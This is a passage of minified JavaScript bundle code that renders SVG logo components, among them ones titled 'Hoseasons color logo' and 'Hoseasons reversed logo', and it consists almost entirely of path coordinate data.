125.294 17.3955 124.896 17.3955C124.397 17.3955 123.899 17.3955 123.7 17.2958C123.5 17.1961 123.301 17.0965 123.102 16.9968C122.902 16.7974 122.802 16.6977 122.802 16.4984C122.802 16.299 122.703 16.0997 122.703 15.8006C122.703 15.4019 122.802 15.0032 123.002 14.7042C123.201 14.5048 123.5 14.3055 123.999 14.0065C124.298 13.9068 124.896 13.8071 125.593 13.7074C126.192 13.6077 126.889 13.6077 127.587 13.5081V16.4984H127.388V16.3987ZM111.838 5.73323C110.742 5.73323 109.745 5.83291 108.848 6.13194C107.851 6.3313 107.053 6.82968 106.256 7.42775C105.459 8.12549 104.861 8.82323 104.462 9.72032C104.063 10.7171 103.864 11.8135 103.864 13.1094C103.864 14.3055 104.063 15.4019 104.462 16.299C104.861 17.1961 105.459 17.8939 106.156 18.5916C106.954 19.09 107.751 19.6881 108.748 19.8874C109.745 20.1865 110.841 20.2861 111.938 20.2861C112.835 20.2861 113.632 20.1865 114.43 19.9871C115.227 19.7877 115.925 19.5884 116.622 19.1897V15.4019H116.024C115.825 15.6013 115.725 15.701 115.526 15.9003C115.327 16.0997 115.127 16.1994 114.729 16.3987C114.43 16.5981 114.131 16.6977 113.632 16.7974C113.233 16.8971 112.635 16.9968 112.137 16.9968C110.941 16.9968 110.044 16.6977 109.446 16C108.848 15.3023 108.449 14.2058 108.449 12.91C108.449 11.6142 108.748 10.6174 109.446 9.82C110.044 9.02258 110.941 8.72355 112.137 8.72355C112.635 8.72355 113.134 8.82323 113.532 8.92291C113.931 9.02258 114.33 9.12226 114.629 9.32162C114.928 9.52097 115.227 9.72033 115.526 9.82C115.725 10.0194 115.925 10.119 116.124 10.3184H116.722V6.3313C116.124 6.03226 115.327 5.83291 114.529 5.53387C113.532 5.73323 112.635 5.73323 111.838 5.73323Z",fill:"white"}),(0,n.jsx)("path",{d:"M80.0409 31.2507L76.4525 25.6687V31.2507H74.8577V23.2765H76.7515L80.0409 28.5594V23.2765H81.7354V31.2507H80.0409Z",fill:"white"}),(0,n.jsx)("path",{d:"M87.6164 23.1768C89.8093 23.1768 91.7031 24.7716 91.7031 27.3632C91.7031 29.9548 89.8093 31.45 87.6164 31.45C85.4235 31.45 83.5296 29.8552 83.5296 27.3632C83.5296 24.6719 85.5231 23.1768 87.6164 23.1768ZM87.6164 29.9548C88.8125 29.9548 90.1083 29.0577 90.1083 27.2636C90.1083 25.4694 88.8125 24.5723 87.6164 24.5723C86.4202 24.5723 85.1244 25.4694 85.1244 27.1639C85.1244 29.0578 86.4202 29.9548 87.6164 29.9548Z",fill:"white"}),(0,n.jsx)("path",{d:"M98.4812 23.2765H100.076L97.0857 31.2507H95.4909L92.6002 23.2765H94.2947L96.388 29.1574L98.4812 23.2765Z",fill:"white"}),(0,n.jsx)("path",{d:"M105.658 29.4565H102.468L101.771 31.2507H100.176L103.266 23.2765H105.06L108.05 31.2507H106.356L105.658 29.4565ZM102.867 28.061H105.06L103.963 25.0706L102.867 28.061Z",fill:"white"}),(0,n.jsx)("path",{d:"M113.532 25.6687C113.433 25.27 113.134 24.5723 112.137 24.5723C111.34 24.5723 110.941 25.0706 110.941 25.569C110.941 25.9677 111.24 26.3665 111.838 26.4661L112.934 26.6655C114.33 26.9645 115.127 27.8616 115.127 28.9581C115.127 30.1542 114.131 31.45 112.237 31.45C110.143 31.45 109.246 30.0545 109.047 28.9581L110.442 28.5594C110.542 29.3568 111.041 30.0545 112.137 30.0545C112.934 30.0545 113.433 29.6558 113.433 29.0577C113.433 28.5594 113.134 28.2603 112.436 28.1607L111.34 27.9613C110.044 27.6623 109.246 26.8648 109.246 25.6687C109.246 24.2732 110.542 23.1768 112.037 23.1768C113.931 23.1768 114.729 24.3729 114.928 25.27L113.532 25.6687Z",fill:"white"}),(0,n.jsx)("path",{d:"M120.61 23.1768C122.803 23.1768 124.696 24.7716 124.696 27.3632C124.696 29.9548 122.803 31.45 120.61 31.45C118.417 31.45 116.523 29.8552 116.523 27.3632C116.523 24.6719 118.516 23.1768 120.61 23.1768ZM120.61 29.9548C121.806 29.9548 123.102 29.0577 123.102 27.2636C123.102 25.4694 121.806 24.5723 120.61 24.5723C119.413 24.5723 118.118 25.4694 118.118 27.2636C118.118 29.0577 119.413 29.9548 120.61 29.9548Z",fill:"white"}),(0,n.jsx)("path",{d:"M126.59 31.2507V23.2765H128.185V29.7555H131.674V31.2507H126.59Z",fill:"white"}),(0,n.jsx)("path",{d:"M66.1857 28.4597C66.385 28.7587 66.5844 29.0577 66.5844 29.4564C66.5844 29.7555 66.4847 30.0545 66.385 30.3535C66.2854 30.6526 65.9863 30.8519 65.6873 30.9516C65.3883 31.0513 64.9896 31.151 64.5909 31.151H62.3979V24.8713H64.4912C65.0892 24.8713 65.5876 24.971 65.9863 25.27C66.385 25.569 66.4847 25.9677 66.4847 26.4661C66.4847 26.8648 66.385 27.1639 66.1857 27.4629C65.9863 27.6622 65.6873 27.8616 65.3883 27.9613C65.5876 28.061 65.8867 28.1606 66.1857 28.4597ZM62.8963 27.6623H64.3915C64.7902 27.6623 65.1889 27.5626 65.3883 27.3632C65.5876 27.1639 65.787 26.8648 65.787 26.5658C65.787 26.1671 65.6873 25.9677 65.3883 25.7684C65.1889 25.569 64.7902 25.4693 64.3915 25.4693H62.8963V27.6623ZM65.4879 30.3535C65.787 30.1542 65.8867 29.8552 65.8867 29.4564C65.8867 29.0577 65.787 28.7587 65.4879 28.5593C65.1889 28.36 64.8899 28.2603 64.3915 28.2603H62.8963V30.7523H64.3915C64.8899 30.7523 65.2886 30.5529 65.4879 30.3535Z",fill:"white"}),(0,n.jsx)("path",{d:"M71.8673 24.8713L69.8738 28.7587V31.2506H69.2757V28.7587L67.1825 24.8713H67.8802L69.5748 28.1606L71.2693 24.8713H71.8673Z",fill:"white"})]}),C=()=>(0,n.jsx)("svg",{width:"136.569",height:"32",viewBox:"0 0 136.569 32",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{fill:"#fff",d:"m83.163 31.813-3.74-5.827v5.827h-1.589v-8.226h1.995l3.427 5.453v-5.453h1.59v8.226zM90.983 23.431c2.244 0 4.238 1.62 4.238 4.3 0 2.68-1.994 4.269-4.238 4.269-2.243 0-4.237-1.62-4.237-4.269 0-2.648 1.994-4.3 4.237-4.3zm0 7.011c1.278 0 2.587-.872 2.587-2.742s-1.309-2.742-2.587-2.742c-1.277 0-2.555.873-2.555 2.742 0 1.87 1.31 2.742 2.555 2.742zM102.232 23.587h1.682l-3.053 8.226h-1.652l-3.053-8.226H97.9l2.15 6.107 2.15-6.107zM109.616 29.944h-3.334l-.685 1.869h-1.683l3.147-8.226h1.87l3.116 8.226h-1.745zm-2.804-1.465h2.275l-1.122-3.116zM117.842 25.986c-.093-.436-.467-1.153-1.495-1.153-1.029 0-1.278.499-1.278 1.029 0 .53.28.81.904.934l1.153.219c1.495.28 2.305 1.277 2.305 2.43 0 1.153-1.06 2.555-2.96 2.555s-3.147-1.402-3.271-2.586l1.495-.405c.063.81.623 1.527 1.807 1.527s1.34-.437 1.34-.998c0-.56-.374-.84-.997-.965l-1.153-.219c-1.308-.28-2.15-1.121-2.15-2.368 0-1.246 1.309-2.586 2.867-2.586s2.773 1.215 2.96 2.119l-1.433.436zM125.165 23.431c2.243 0 4.237 1.62 4.237 4.3 0 2.68-1.994 4.269-4.237 4.269-2.244 0-4.207-1.62-4.207-4.269 0-2.648 1.994-4.3 4.207-4.3zm0 7.011c1.277 0 2.586-.872 2.586-2.742s-1.309-2.742-2.586-2.742c-1.278 0-2.555.873-2.555 2.742 0 1.87 1.308 2.742 2.555 2.742zM131.303 31.813v-8.226h1.589v6.7h3.677v1.526zM9.036 2.43h-.125c-.249-.062-.592-.155-1.028-.249a5.133 5.133 0 0 0-1.122-.125c-1.028 0-1.744.219-2.212.686-.467.467-.685 1.277-.685 2.43v.468h4.268v1.994H3.926v12.09H1.558V7.633H0V5.64h1.59v-.468c0-1.682.404-2.96 1.245-3.863C3.677.436 4.892 0 6.45 0c1.558 0 .997 0 1.433.062.436.063.81.094 1.153.187zM13.087 3.303h-2.68V.84h2.68zm-.156 16.42h-2.368V5.671h2.368v14.084zM29.383 19.723h-2.368v-8.007c0-.655-.032-1.247-.125-1.808a3.584 3.584 0 0 0-.405-1.34c-.218-.342-.499-.623-.904-.778-.405-.156-.903-.25-1.526-.25-.624 0-1.31.156-2.026.468a9.7 9.7 0 0 0-2.025 1.215v10.5h-2.368V5.671h2.368v1.558c.748-.623 1.496-1.09 2.306-1.433a5.99 5.99 0 0 1 2.43-.53c1.527 0 2.68.467 3.49 1.37.81.904 1.184 2.244 1.184 3.958v9.13zM43.84 18.851c-.779.374-1.526.686-2.243.872a8.91 8.91 0 0 1-2.275.312c-.81 0-1.932-.156-2.804-.436-.841-.312-1.59-.748-2.181-1.34-.623-.592-1.09-1.371-1.433-2.306-.343-.934-.499-1.994-.499-3.24 0-2.306.623-4.113 1.9-5.422 1.278-1.309 2.93-1.963 5.017-1.963 2.088 0 1.59.125 2.368.343.78.218 1.496.498 2.15.841v2.649h-.124a9.156 9.156 0 0 0-2.244-1.309c-.779-.312-1.527-.467-2.243-.467-1.34 0-2.4.467-3.178 1.37-.78.904-1.153 2.213-1.153 3.989 0 1.776.374 2.991 1.153 3.926s1.838 1.37 3.209 1.37.966-.061 1.464-.186c.499-.125.935-.28 1.34-.499.343-.187.655-.374.966-.56.312-.187.53-.374.717-.499h.124v2.617zM57.83 19.723h-2.367v-1.495c-.219.156-.499.343-.842.592a7.55 7.55 0 0 1-1.028.623 9.854 9.854 0 0 1-1.371.499c-.499.124-1.122.187-1.807.187-1.278 0-2.337-.406-3.24-1.247-.873-.841-1.31-1.9-1.31-3.21 0-1.308.219-1.931.686-2.585.467-.655 1.122-1.184 1.963-1.558.873-.374 1.9-.623 3.085-.78a67.06 67.06 0 0 1 3.864-.31v-.375c0-.53-.094-.966-.28-1.34a2.326 2.326 0 0 0-.811-.84 3.48 3.48 0 0 0-1.215-.375 11.194 11.194 0 0 0-1.465-.093c-.498 0-1.308.093-2.087.249-.748.156-1.558.405-2.368.717h-.125v-2.4c.467-.124 1.122-.28 1.994-.405a14.737 14.737 0 0 1 2.586-.218c.842 0 1.839.094 2.586.25.748.155 1.371.436 1.901.84.53.375.935.873 1.215 1.496.28.624.405 1.371.405 2.275v9.566zm-2.367-3.458v-3.926c-.717.031-1.59.093-2.556.187-.965.093-1.744.218-2.336.374a3.849 3.849 0 0 0-1.652.903c-.436.405-.623.966-.623 1.683 0 .717.25 1.402.748 1.807s1.215.623 2.243.623c1.028 0 1.59-.156 2.275-.498.685-.343 1.34-.717 1.9-1.153zM66.243 19.723h-4.549V.125h4.55zM75.061 19.723h-4.549V.125h4.55zM93.258 12.65c0 2.337-.685 4.145-2.025 5.516-1.371 1.34-3.272 1.994-5.702 1.994s-4.363-.686-5.702-2.026c-1.34-1.34-2.026-3.178-2.026-5.484 0-2.305.686-4.175 2.057-5.515 1.37-1.34 3.271-1.994 5.702-1.994 2.43 0 4.362.686 5.733 2.026 1.371 1.34 2.025 3.178 2.025 5.515zm-5.577 3.46c.28-.375.498-.78.654-1.31.156-.498.218-1.215.218-2.118 0-.904-.062-1.527-.218-2.088a4.125 4.125 0 0 0-.623-1.34c-.28-.343-.592-.592-.966-.748-.374-.155-.78-.218-1.215-.218-.437 0-.81.063-1.153.187-.343.125-.655.343-.966.717-.28.311-.499.779-.654 1.34-.156.56-.25 1.277-.25 2.15 0 .872.063 1.433.218 2.025.156.592.343 1.028.624 1.37.28.312.592.562.965.718.374.155.81.218 1.278.218.467 0 .81-.063 1.184-.218.374-.156.686-.374.935-.686zM106.251 9.908h-.405c-.187-.062-.498-.124-.935-.155-.436-.031-.779-.063-1.059-.063-.654 0-1.215.032-1.714.125a8.734 8.734 0 0 0-1.589.436v9.472H96V5.577h4.55v2.088c.996-.872 1.869-1.433 2.617-1.714.747-.28 1.402-.436 2.025-.436h.53c.186 0 .373 0 .53.031v4.331zM116.19 20.097c-1.246 0-2.367-.155-3.395-.436a6.92 6.92 0 0 1-2.649-1.37 6.38 6.38 0 0 1-1.745-2.307c-.405-.934-.623-2.025-.623-3.271 0-1.247.218-2.462.654-3.428a6.318 6.318 0 0 1 1.839-2.368 7.806 7.806 0 0 1 2.648-1.308c.997-.28 2.026-.405 3.116-.405 1.09 0 1.87.093 2.68.311s1.558.467 2.274.81v3.864h-.654c-.187-.156-.374-.312-.623-.53a7.581 7.581 0 0 0-.904-.592 6.053 6.053 0 0 0-1.122-.467c-.405-.125-.903-.187-1.433-.187-1.215 0-2.15.374-2.773 1.153-.654.779-.966 1.807-.966 3.147 0 1.34.343 2.399.997 3.116.655.716 1.62 1.059 2.836 1.059 1.215 0 1.09-.062 1.558-.187.467-.125.84-.28 1.121-.467.28-.156.53-.343.748-.53.218-.187.436-.374.592-.53h.654v3.864c-.716.343-1.464.592-2.243.81-.779.218-1.62.312-2.586.312zM132.082 18.228c-.25.187-.561.405-.904.654-.374.25-.685.468-1.028.623-.436.218-.904.343-1.402.437a7.993 7.993 0 0 1-1.558.155c-1.34 0-2.462-.405-3.365-1.246-.904-.841-1.371-1.9-1.371-3.178s.218-1.87.685-2.524c.468-.654 1.122-1.184 1.963-1.558.842-.374 1.87-.654 3.116-.81a49.48 49.48 0 0 1 3.864-.343v-.062c0-.78-.312-1.309-.966-1.62-.623-.312-1.59-.437-2.836-.437-1.246 0-1.558.125-2.399.405s-1.464.468-1.838.624h-.405V5.92c.467-.124 1.246-.28 2.337-.436 1.09-.156 2.15-.25 3.24-.25 2.586 0 4.456.406 5.578 1.185 1.121.779 1.713 2.025 1.713 3.739v9.628h-4.487V18.29zm0-2.212v-2.93c-.623.063-1.278.125-1.994.219-.717.093-1.247.187-1.62.311-.468.156-.81.343-1.029.624-.25.28-.343.623-.343 1.09 0 .467 0 .53.063.717.062.187.187.374.374.53.187.155.436.28.685.373.28.094.686.125 1.246.125.561 0 .904-.094 1.371-.28a4.635 4.635 0 0 0 1.216-.717zM62.972 26.08l-2.15 5.702h-.873L57.8 26.08h.78l1.775 4.892 1.776-4.892h.78zM64.935 31.47a2.716 2.716 0 0 1-1.028-1.028c-.25-.436-.374-.935-.374-1.496 0-.56.124-1.059.374-1.495.249-.436.592-.78 1.028-1.028.436-.25.903-.374 1.433-.374s1.028.124 1.465.374c.436.249.778.592 1.028 1.028.249.436.374.935.374 1.495 0 .561-.125 1.06-.374 1.496-.25.436-.592.779-1.028 1.028-.437.25-.935.374-1.465.374s-.997-.124-1.433-.374zm2.524-.56c.311-.188.56-.437.747-.78.187-.342.28-.747.28-1.184 0-.436-.093-.84-.28-1.184a2.001 2.001 0 0 0-.747-.779 2.105 2.105 0 0 0-1.09-.28c-.406 0-.749.093-1.091.28-.312.187-.561.437-.748.78-.187.342-.28.747-.28 1.183 0 .437.093.842.28 1.184.187.343.436.592.748.78.311.186.685.28 1.059.28.374 0 .748-.094 1.06-.28zM74.687 31.782h-.747l-2.992-4.518v4.518h-.747V26.08h.747l2.992 4.518V26.08h.747z"})}),p=()=>(0,n.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",viewBox:"0 0 438.3 64.7",children:(0,n.jsx)("g",{children:(0,n.jsx)("g",{id:"Layer_1",children:(0,n.jsxs)("g",{children:[(0,n.jsx)("path",{fill:"white",d:"M29,7.8h-.4c-.8-.2-1.9-.5-3.3-.8-1.4-.3-2.5-.4-3.6-.4-3.3,0-5.6.7-7.1,2.2s-2.2,4.1-2.2,7.8v1.5h13.7v6.4h-13.5v38.8h-7.6V24.5H0v-6.4h5.1v-1.5c0-5.4,1.3-9.5,4-12.4C11.8,1.4,15.7,0,20.7,0s3.2,0,4.6.2c1.4.2,2.6.3,3.7.6v7h0Z"}),(0,n.jsx)("path",{fill:"white",d:"M42,10.6h-8.6V2.7h8.6v7.9ZM41.5,63.3h-7.6V18.2h7.6v45.2Z"}),(0,n.jsx)("path",{fill:"white",d:"M94.3,63.3h-7.6v-25.7c0-2.1-.1-4-.4-5.8-.2-1.8-.7-3.2-1.3-4.3-.7-1.1-1.6-2-2.9-2.5-1.3-.5-2.9-.8-4.9-.8s-4.2.5-6.5,1.5-4.4,2.3-6.5,3.9v33.7h-7.6V18.2h7.6v5c2.4-2,4.8-3.5,7.4-4.6,2.5-1.1,5.1-1.7,7.8-1.7,4.9,0,8.6,1.5,11.2,4.4s3.8,7.2,3.8,12.7v29.3h0Z"}),(0,n.jsx)("path",{fill:"white",d:"M140.7,60.5c-2.5,1.2-4.9,2.2-7.2,2.8-2.3.7-4.7,1-7.3,1s-6.2-.5-9-1.4c-2.7-1-5.1-2.4-7-4.3-2-1.9-3.5-4.4-4.6-7.4s-1.6-6.4-1.6-10.4c0-7.4,2-13.2,6.1-17.4,4.1-4.2,9.4-6.3,16.1-6.3s5.1.4,7.6,1.1,4.8,1.6,6.9,2.7v8.5h-.4c-2.3-1.8-4.7-3.2-7.2-4.2-2.5-1-4.9-1.5-7.2-1.5-4.3,0-7.7,1.5-10.2,4.4s-3.7,7.1-3.7,12.8,1.2,9.6,3.7,12.6,5.9,4.4,10.3,4.4,3.1-.2,4.7-.6,3-.9,4.3-1.6c1.1-.6,2.1-1.2,3.1-1.8,1-.6,1.7-1.2,2.3-1.6h.4v8.4h0Z"}),(0,n.jsx)("path",{fill:"white",d:"M185.6,63.3h-7.6v-4.8c-.7.5-1.6,1.1-2.7,1.9s-2.3,1.5-3.3,2c-1.3.6-2.7,1.1-4.4,1.6-1.6.4-3.6.6-5.8.6-4.1,0-7.5-1.3-10.4-4-2.8-2.7-4.2-6.1-4.2-10.3s.7-6.2,2.2-8.3c1.5-2.1,3.6-3.8,6.3-5,2.8-1.2,6.1-2,9.9-2.5,3.9-.4,8-.8,12.4-1v-1.2c0-1.7-.3-3.1-.9-4.3-.6-1.1-1.5-2-2.6-2.7-1.1-.6-2.4-1-3.9-1.2-1.5-.2-3.1-.3-4.7-.3s-4.2.3-6.7.8c-2.4.5-5,1.3-7.6,2.3h-.4v-7.7c1.5-.4,3.6-.9,6.4-1.3,2.8-.5,5.6-.7,8.3-.7s5.9.3,8.3.8,4.4,1.4,6.1,2.7c1.7,1.2,3,2.8,3.9,4.8s1.3,4.4,1.3,7.3v30.7h0ZM178,52.2v-12.6c-2.3.1-5.1.3-8.2.6s-5.6.7-7.5,1.2c-2.2.6-3.9,1.6-5.3,2.9-1.4,1.3-2,3.1-2,5.4s.8,4.5,2.4,5.8c1.6,1.3,3.9,2,7.2,2s5.1-.5,7.3-1.6,4.3-2.3,6.1-3.7h0Z"}),(0,n.jsx)("path",{fill:"white",d:"M212.6,63.3h-14.6V.4h14.6v62.9h0Z"}),(0,n.jsx)("path",{fill:"white",d:"M240.9,63.3h-14.6V.4h14.6v62.9h0Z"}),(0,n.jsx)("path",{fill:"white",d:"M299.3,40.6c0,7.5-2.2,13.3-6.5,17.7-4.4,4.3-10.5,6.4-18.3,6.4s-14-2.2-18.3-6.5-6.5-10.2-6.5-17.6,2.2-13.4,6.6-17.7,10.5-6.4,18.3-6.4,14,2.2,18.4,6.5c4.3,4.3,6.5,10.2,6.5,17.7ZM281.4,51.7c.9-1.2,1.6-2.5,2.1-4.2.5-1.6.7-3.9.7-6.8s-.2-4.9-.7-6.7c-.5-1.8-1.2-3.2-2-4.3-.9-1.1-1.9-1.9-3.1-2.4s-2.5-.7-3.9-.7-2.6.2-3.7.6-2.1,1.1-3.1,2.3c-.9,1-1.6,2.5-2.1,4.3-.5,1.8-.8,4.1-.8,6.9s.2,4.6.7,6.5,1.1,3.3,2,4.4c.9,1,1.9,1.8,3.1,2.3s2.6.7,4.1.7,2.6-.2,3.8-.7c1.2-.5,2.2-1.2,3-2.2h0Z"}),(0,n.jsx)("path",{fill:"white",d:"M341,31.8h-1.3c-.6-.2-1.6-.4-3-.5-1.4-.1-2.5-.2-3.4-.2-2.1,0-3.9.1-5.5.4-1.6.3-3.3.7-5.1,1.4v30.4h-14.6V17.9h14.6v6.7c3.2-2.8,6-4.6,8.4-5.5,2.4-.9,4.5-1.4,6.5-1.4s1.1,0,1.7,0c.6,0,1.2,0,1.7.1v13.9h0Z"}),(0,n.jsx)("path",{fill:"white",d:"M372.9,64.5c-4,0-7.6-.5-10.9-1.4s-6.1-2.4-8.5-4.4c-2.4-2-4.3-4.5-5.6-7.4-1.3-3-2-6.5-2-10.5s.7-7.9,2.1-11c1.4-3.1,3.4-5.6,5.9-7.6,2.5-1.9,5.3-3.3,8.5-4.2s6.5-1.3,10-1.3,6,.3,8.6,1c2.6.7,5,1.5,7.3,2.6v12.4h-2.1c-.6-.5-1.2-1-2-1.7-.8-.6-1.8-1.3-2.9-1.9-1.1-.6-2.3-1.1-3.6-1.5-1.3-.4-2.9-.6-4.6-.6-3.9,0-6.9,1.2-8.9,3.7-2.1,2.5-3.1,5.8-3.1,10.1s1.1,7.7,3.2,10,5.2,3.4,9.1,3.4,3.5-.2,5-.6c1.5-.4,2.7-.9,3.6-1.5.9-.5,1.7-1.1,2.4-1.7.7-.6,1.4-1.2,1.9-1.7h2.1v12.4c-2.3,1.1-4.7,1.9-7.2,2.6s-5.2,1-8.3,1h0Z"}),(0,n.jsx)("path",{fill:"white",d:"M423.9,58.5c-.8.6-1.8,1.3-2.9,2.1-1.2.8-2.2,1.5-3.3,2-1.4.7-2.9,1.1-4.5,1.4-1.5.3-3.2.5-5,.5-4.3,0-7.9-1.3-10.8-4s-4.4-6.1-4.4-10.2.7-6,2.2-8.1c1.5-2.1,3.6-3.8,6.3-5,2.7-1.2,6-2.1,10-2.6s8.1-.9,12.4-1.1v-.2c0-2.5-1-4.2-3.1-5.2-2-1-5.1-1.4-9.1-1.4s-5,.4-7.7,1.3-4.7,1.5-5.9,2h-1.3v-11c1.5-.4,4-.9,7.5-1.4,3.5-.5,6.9-.8,10.4-.8,8.3,0,14.3,1.3,17.9,3.8s5.5,6.5,5.5,12v30.9h-14.4v-4.8h0ZM423.9,51.5v-9.4c-2,.2-4.1.4-6.4.7-2.3.3-4,.6-5.2,1-1.5.5-2.6,1.1-3.3,2-.8.9-1.1,2-1.1,3.5s0,1.7.2,2.3.6,1.2,1.2,1.7c.6.5,1.4.9,2.2,1.2.9.3,2.2.4,4,.4s2.9-.3,4.4-.9,2.8-1.4,3.9-2.3h0Z"})]})})})}),x=t=>(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"151",height:"20",viewBox:"0 0 151 21",fill:"none",...t,children:[(0,n.jsx)("title",{children:"Hoseasons color logo"}),(0,n.jsx)("path",{d:"M13.2539 18.7H16.099L15.7941 0.215698H12.9491L13.071 8.51309H3.96696L3.84503 0.215698H1L1.30482 18.7H4.14985L4.0076 11.0187H13.1117L13.2539 18.7Z",fill:"#157563"}),(0,n.jsx)("path",{d:"M81.7175 12.8466L76.9013 0.215698H73.5889L66.3137 17.8785L68.9759 18.9464C72.5321 12.5796 78.019 12.2099 81.3517 13.2163C81.5956 13.2779 81.8191 13.0725 81.7175 12.8466ZM71.7396 12.0046L75.1739 3.72771L77.8361 10.4847C77.8158 10.4847 74.8285 10.1972 71.7396 12.0046Z",fill:"#157563"}),(0,n.jsx)("path",{d:"M145.588 7.91749C142.215 7.32188 141.179 6.29498 141.28 4.83677C141.341 3.89202 141.991 2.41328 144.796 2.47489C146.137 2.51597 147.295 3.17319 148.068 3.9331L150.12 2.5365C149.267 1.48906 147.681 0.236238 144.877 0.0308568C139.919 -0.359367 138.557 3.11157 138.557 4.67247C138.598 8.2461 140.874 9.60161 144.613 10.4026C147.56 11.0393 148.332 11.8813 148.271 13.5244C148.21 15.1674 146.543 16.3381 144.471 16.3586C142.642 16.3792 141.361 15.2701 140.569 14.3254L138.496 15.6603C139.37 17.0364 141.077 18.7821 144.064 18.8643C149.632 19.0081 150.953 15.5782 150.994 13.4012C151.116 10.5464 149.287 8.57471 145.588 7.91749Z",fill:"#157563"}),(0,n.jsx)("path",{d:"M108.867 0.0307617C103.888 0.0307617 99.8444 4.26161 99.8444 9.45775C99.8444 14.6539 103.888 18.8847 108.867 18.8847C113.846 18.8847 117.89 14.6539 117.89 9.45775C117.89 4.26161 113.846 0.0307617 108.867 0.0307617ZM108.867 16.2559C105.433 16.2559 102.669 13.2162 102.669 9.47829C102.669 5.74035 105.453 2.70071 108.867 2.70071C112.281 2.70071 115.065 5.74035 115.065 9.47829C115.065 13.2162 112.302 16.2559 108.867 16.2559Z",fill:"#157563"}),(0,n.jsx)("path",{d:"M28.0481 0.0102539C23.0693 0.0102539 19.0253 4.2411 19.0253 9.43724C19.0253 14.6334 23.0693 18.8642 28.0481 18.8642C33.0269 18.8642 37.0709 14.6334 37.0709 9.43724C37.0506 4.22056 33.0269 0.0102539 28.0481 0.0102539ZM28.0481 16.2148C24.6137 16.2148 21.85 13.1752 21.85 9.43724C21.85 5.69931 24.634 2.65967 28.0481 2.65967C31.4621 2.65967 34.2462 5.69931 34.2462 9.43724C34.2462 13.1752 31.4621 16.2148 28.0481 16.2148Z",fill:"#157563"}),(0,n.jsx)("path",{d:"M64.6067 18.7L64.566 16.2765H57.5754L57.4941 11.0393L62.8793 10.9366L62.8387 8.43094L57.4535 8.53363L57.3519 2.68027H64.3222L64.2815 0.215698H56.7829L56.7625 0.236236H54.4662L54.771 18.7205H57.616V18.7H64.6067Z",fill:"#157563"}),(0,n.jsx)("path",{d:"M46.114 7.89691C42.7203 7.38346 41.7042 6.5414 41.7855 5.08319C41.8262 4.13844 42.3952 2.47486 45.1996 2.47486C46.6018 2.47486 47.821 3.17315 48.6136 3.97414L50.6661 2.59808C49.8329 1.55064 48.1868 0.195126 45.2199 0.0513596C40.2614 -0.215636 39.0015 3.54284 39.0015 5.10373C39.0218 8.55413 41.4807 9.64265 45.2199 10.4231C48.1665 11.0392 48.9794 11.8197 48.9591 13.4627C48.9387 15.1058 47.2927 16.3175 45.2199 16.3791C43.3909 16.4408 42.0904 15.3728 41.2775 14.4486L39.2453 15.8246C40.1598 17.1801 41.9075 18.8848 44.8947 18.8848C50.4629 18.8848 51.7025 15.4344 51.7025 13.2574C51.7025 10.4026 49.8532 8.47198 46.114 7.89691Z",fill:"#157563"}),(0,n.jsx)("path",{d:"M123.722 18.7H120.877L121.162 0.215698H124.027L132.928 13.7914L133.131 0.215698H135.976L135.671 18.7H132.826L123.926 4.87785L123.722 18.7Z",fill:"#157563"}),(0,n.jsx)("path",{d:"M74.1782 17.632C74.0562 17.4882 73.9546 17.3444 73.853 17.2007C73.975 17.0774 74.1172 16.9542 74.2595 16.831C77.0029 14.5307 81.941 15.3112 83.5668 18.2276C83.4855 18.3097 83.3839 18.3919 83.2823 18.474C80.4982 20.8154 76.4745 20.4046 74.1782 17.632Z",fill:"#57BC95"}),(0,n.jsx)("path",{d:"M83.8513 17.94C82.8352 15.804 83.5261 13.2162 85.2535 11.45C86.0054 13.7091 85.4364 16.3586 83.8513 17.94Z",fill:"#57BC95"}),(0,n.jsx)("path",{d:"M92.2847 7.89691C88.891 7.38346 87.875 6.5414 87.9562 5.08319C87.9969 4.13844 88.5659 2.47486 91.3703 2.47486C92.7725 2.47486 93.9918 3.17315 94.7843 3.97414L96.8368 2.59808C96.0036 1.55064 94.3575 0.195126 91.3906 0.0513596C86.4321 -0.215636 85.1722 3.54284 85.1722 5.10373C85.1925 8.55413 87.4482 9.66319 91.3906 10.4231C94.3575 10.9982 95.1501 11.8197 95.1298 13.4627C95.1095 15.1058 93.4634 16.3175 91.3906 16.3791C89.7242 16.4408 88.2407 15.4549 87.5498 14.9826C87.3466 16.03 86.6963 17.2623 86.6963 17.2623C87.7124 18.1454 89.1349 18.8848 91.1061 18.8848C96.6742 18.8848 97.9138 15.4344 97.9138 13.2574C97.8732 10.4026 96.0239 8.47198 92.2847 7.89691Z",fill:"#157563"})]}),h=t=>(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"151",height:"20",viewBox:"0 0 151 20",fill:"none",...t,children:[(0,n.jsx)("title",{children:"Hoseasons reversed logo"}),(0,n.jsxs)("g",{clipPath:"url(#clip0_16660_5889)",children:[(0,n.jsx)("path",{d:"M12.0471 0.309204L12.1495 8.51201L12.17 8.63567H12.0266H2.84786H2.74542L2.72493 8.51201L2.62249 0.309204H0L0.286835 18.6109H2.90932L2.76591 11.0264V10.9028H2.88883H12.0675H12.1905V11.0264L12.3339 18.6109H14.9564L14.6695 0.309204H12.0471Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M80.9078 13.1081H80.9693C81.0308 13.1081 81.0922 13.0874 81.1332 13.0256C81.1537 12.9844 81.1537 12.9432 81.1332 12.9019L76.298 0.309204H73.1223L65.8695 17.8484L68.3281 18.8376C71.3808 13.4996 75.6424 12.6958 77.9166 12.6958C78.941 12.6958 79.9654 12.8401 80.9078 13.1081ZM77.3224 10.6142C77.179 10.5936 76.9946 10.5936 76.8307 10.5936C75.9292 10.5936 73.614 10.7379 71.2374 12.1188L70.9301 12.3043L71.0735 11.9745L74.536 3.66864L74.6589 3.3801L74.7614 3.66864L77.4453 10.4494L77.5068 10.6142H77.3224Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M139.996 1.62819C139.012 2.61748 138.664 3.8953 138.664 4.65787C138.705 8.26463 141.102 9.52185 144.688 10.2844C147.597 10.9233 148.539 11.7477 148.478 13.5408C148.416 15.2102 146.716 16.488 144.524 16.488H144.483C143.028 16.488 141.717 15.8079 140.569 14.4889L138.685 15.7049C139.607 17.0857 141.287 18.6727 144.134 18.7552H144.442C146.777 18.7552 148.539 18.1162 149.666 16.859C150.773 15.6224 150.977 14.1591 150.998 13.3965C151.08 10.5111 149.236 8.65623 145.61 